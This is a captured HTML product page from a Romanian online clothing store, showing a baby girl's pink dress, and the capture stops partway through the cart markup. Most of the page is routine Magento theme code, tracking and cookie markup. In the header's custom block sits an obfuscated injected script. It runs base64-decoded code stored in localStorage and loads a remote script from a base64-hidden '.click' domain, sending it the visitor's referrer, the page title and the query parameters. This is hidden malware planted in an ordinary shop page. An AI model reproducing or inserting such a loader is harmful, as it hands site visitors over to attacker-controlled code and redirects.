

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-fashion.ro/rochie-roz-cenefa-new-born-fata-1868-my-r37c.html
body_size: 27423
content:
<!doctype html>
<html lang="ro">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="i-Fashion.ro |  Rochie roz cenefa new born fata 1868 MY-R37C"/>
<meta name="description" content="i-Fashion.ro | Imbracaminte Dama | Imbracaminte BBY, Rochii de seara, Rochii de Club, Haine Mexton, Haine BBY, Bluze Mexton, Bluze BBY"/>
<meta name="keywords" content="i-fashion.ro, i-fashion, haine de sezon, haine bby, imbracaminte mexton, imbracaminte bby"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>i-Fashion.ro |  Rochie roz cenefa new born fata 1868 MY-R37C</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://i-fashion.ro/static/_cache/merged/26f39220a017520a942bae3f3c5e0e14.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://i-fashion.ro/static/_cache/merged/549f9f6fffd357e5336066bf1417490e.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/design_english.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/settings_english.css">
<script type="text/javascript">
var redirect_cart = false;
    redirect_cart = true;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script> 
<!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-GTJQDCVPYZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Rochie&#x20;roz&#x20;cenefa&#x20;new&#x20;born&#x20;fata&#x20;1868&#x20;MY-R37C" />
<meta property="og:image"
      content="https://i-fashion.ro/media/catalog/product/cache/51e20d2a1df3fcb64bd81c8f2e96a9a3/2/2/22-01868-097-l-4.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://i-fashion.ro/rochie-roz-cenefa-new-born-fata-1868-my-r37c.html" />
    <meta property="product:price:amount" content="129"/>
    <meta property="product:price:currency"
      content="RON"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-rochie-roz-cenefa-new-born-fata-1868-my-r37c  layout-1220 wide mobile-sticky page-layout-1column">
        <div class="sticky-product hide ">
    <div class="container">
        <div class="sticky-image">
           <img class="product-image-photo default_image" src="https://i-fashion.ro/media/catalog/product/cache/3c489794092293dc9953c2c528977eea/2/2/22-01868-097-l-4.jpg" alt="Rochie roz cenefa new born fata 1868 MY-R37C"/>
        </div>
        <div class="sticky-detail">
            <div class="product-name-area">
                <h2 class="product-name">Rochie roz cenefa new born fata 1868 MY-R37C</h2>
                <div class="product-info-price"></div>
            </div>
        </div>
                        <div class="actions box-tocart">
            <button type="button"
                    title="Adauga în cos"
                    class="action primary tocart" id="product-addtocart-button-clone">
                <span>Adauga în cos</span>
            </button>
                    </div>
            </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(window).on('load',function(){
        var p_scrolled = false;
        var offset = $('.product.detailed').length > 0 ? $('.product.detailed').offset().top : '0';
        $(window).scroll(function(){
            if(offset < $(window).scrollTop() && !p_scrolled){
                p_scrolled = true;
                $('.product-info-main .product-info-price > *').each(function(){
                    $(this).parent().append($(this).clone());
                    var tmp = $(this).detach();
                    $('.sticky-product .product-info-price').append(tmp);
                });
                $(".sticky-product").removeClass("hide");
                $("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified",function(){
                    $("#product-addtocart-button-clone").html($(this).html());
                    $("#product-addtocart-button-clone").attr("class",$(this).attr("class"));
                });
            }
            if(offset >= $(window).scrollTop() && p_scrolled){
                p_scrolled = false;
                $('.product-info-main .product-info-price > *').remove();
                $('.sticky-product .product-info-price > *').each(function(){
                    var tmp = $(this).detach();
                    $('.product-info-main .product-info-price').append(tmp);
                });
                $(".sticky-product").addClass("hide");
            }
        });
        $("#product-addtocart-button-clone").click(function(){
            $("#product-addtocart-button").trigger("click");
        });
    });
});
</script>
<div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 737065262812459,
                "action" : "catalog_product_view",
                "productData" : {"content_name":"Rochie roz cenefa new born fata 1868 MY-R37C","content_ids":"MY-R37C-ROZA","content_type":"product","value":"129.00","currency":"RON"},
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=737065262812459&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".i\u002Dfashion.ro",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastra.</strong>
                    <span>
                        Pentru a avea cea mai buna experienta pe site-ul nostru, asigurati-va ca activati Javascript în browser-ul dumneavoastra.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie sparsh_gdpr_cookie_notification"
         id="notice-cookie-block"
         style="display: none;">
        <div role="document" class="content" tabindex="0">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 style='text-align: center;'>Cookie</h3>
<p>&nbsp;</p>
<p style='text-align: left;'>Site-ul nostru utilizează cookie-uri pentru a-ți îmbunătăți experiența și pentru a-ți afișa conținut și anunțuri relevante atunci când navighezi pe site-ul nostru. Continuă să navighezi pe site sau alege să accepți dacă ești de acord cu utilizarea cookie-urilor.<a href="/termeni-si-conditii"> Termeni si Conditii</a>. Pentru a accepta cookie-urile de pe acest site va rugam sa permiteti cookie-urile</p>
<p style='text-align: left;'>&nbsp;</p></div>            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Permite cookie-uri</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }

    </script>


<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Link-uri</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bine ati venit, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Bine ati venit'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparati produse"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparati        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="sau">
    <a href="https://i-fashion.ro/customer/account/login/"        >Conectare</a>
</li>
<li><a href="https://i-fashion.ro/contact">Contactati-ne</a></li><li><a href="https://i-fashion.ro/customer/account/create/" id="idSI6HuO4g" >Creati cont</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                    <div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcm9jaGllLXJvei1jZW5lZmEtbmV3LWJvcm4tZmF0YS0xODY4LW15LXIzN2MuaHRtbA~~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                                      </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Comutare în navigare</span></span>
            <a class="logo" href="https://i-fashion.ro/" title="Magazin Online i-Fashion.ro">
        <img src="https://i-fashion.ro/media/logo/websites/1/ifashion_logo_red.png"
             alt="Magazin Online i-Fashion.ro"
             width="104"             height="41"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://i-fashion.ro/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://i-fashion.ro/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://i-fashion.ro/catalogsearch/advanced/" data-action="advanced-search">
        Cautare avansata    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="348">Abel & Lula</option>
                                    <option value="369">- Fete 4 -16 ani</option>
                                    <option value="381">- Bebe Fetita 6-36 luni</option>
                                    <option value="382">- Bebe Baiat 6-36 luni</option>
                                    <option value="351">Colectie noua Mayoral</option>
                                    <option value="83">Colectii Noi - Dama</option>
                                    <option value="145">Copii Mayoral</option>
                                    <option value="395">- Bebelusi</option>
                                    <option value="150">- Baiat 6 luni-4 ani</option>
                                    <option value="151">- Fata 6 luni-4 ani</option>
                                    <option value="153">- Baiat 1-18 Ani</option>
                                    <option value="154">- Fata 1-18 Ani</option>
                                    <option value="354">- Costum/Set</option>
                                    <option value="3">Imbracaminte Dama</option>
                                    <option value="70">- Rochii de ocazie lungi </option>
                                    <option value="445">- Rochii de ocazie midi</option>
                                    <option value="113">- Rochii de ocazie scurte</option>
                                    <option value="72">- Costume Elegante</option>
                                    <option value="125">- Rochii casual lungi</option>
                                    <option value="112">- Rochii casual scurte</option>
                                    <option value="6">- Bluze</option>
                                    <option value="448">- Pulovere</option>
                                    <option value="12">- Camasi</option>
                                    <option value="58">- Sacouri</option>
                                    <option value="302">- Corsete</option>
                                    <option value="299">- Topuri & Maiouri</option>
                                    <option value="79">- Tricouri</option>
                                    <option value="10">- Body</option>
                                    <option value="298">- Malete </option>
                                    <option value="13">- Fuste</option>
                                    <option value="59">- Pantaloni</option>
                                    <option value="110">- Pantaloni Scurti</option>
                                    <option value="60">- Blugi</option>
                                    <option value="71">- Treninguri / Seturi Casual </option>
                                    <option value="57">- Geci / Jachete / Paltoane</option>
                                    <option value="56">- Salopete</option>
                                    <option value="404">- Veste </option>
                                    <option value="5">- Accesorii</option>
                                    <option value="4">- Incaltaminte Dama</option>
                                    <option value="75">Promotii</option>
                                    <option value="223">- Dama</option>
                                    <option value="225">- Copii Mayoral</option>
                                    <option value="355">- Promotii</option>
                            </select>
        </div>
        <script src="https://i-fashion.ro/media/mageplaza/search/english_0.js?v=561"></script>
            <script src="https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=561"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://i-fashion.ro/",
                "baseImageUrl": "https://i-fashion.ro/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cautare"
                        class="action search">
                    <span>Cautare</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://i-fashion.ro/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://i-fashion.ro/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Cos de cumparaturi          <span class="cart-price">
